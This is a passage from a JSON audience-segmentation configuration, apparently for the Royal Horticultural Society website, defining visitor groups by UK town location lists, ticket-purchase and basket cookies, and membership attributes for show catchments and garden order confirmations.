"location", "value": "GB|EN|SOUTHMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHENDONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CANVEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASILDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEERNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANFORDLEHOPE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLACTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAINTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|QUEENBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANNINGTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GILLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SITTINGBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAYS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITSTABLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUDBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWANSCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRINTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IPSWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHOCKENDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERNEBAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLESFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PURFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMALLING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHOPSSTORTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHENAZE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDSTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPPING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ERITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIRCHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEYHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIGWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAWBRIDGEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAFFRONWALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTGATEONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAMSGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODFORDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELIXSTOWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORPINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROXBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOVER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAMCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POTTERSBAR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYALTUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYTHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STEVENAGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNEBWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETCHINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROBERTSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEMBLEY"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": "vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5442488580702208", "name": "Location: Rest of World (Excl. Garden Catchment Areas)", "conditions": ["and", ["or", ["not", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YORK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAKEFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALIFAX"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARLISLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTERFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HUDDERSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DONCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEFFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HULL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNARESBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WETHERBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PUDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TADCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THIRSK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEIGHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HECKMONDWIKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORMANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PONTEFRACT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELMSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAMONCROUCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|INGATESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODHAMFERRERS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHENDONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CANVEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASILDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEERNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANFORDLEHOPE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLACTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAINTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|QUEENBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANNINGTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GILLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SITTINGBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAYS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITSTABLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUDBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWANSCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRINTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IPSWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHOCKENDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERNEBAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLESFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PURFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMALLING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHOPSSTORTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHENAZE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDSTONE"}, {"match": 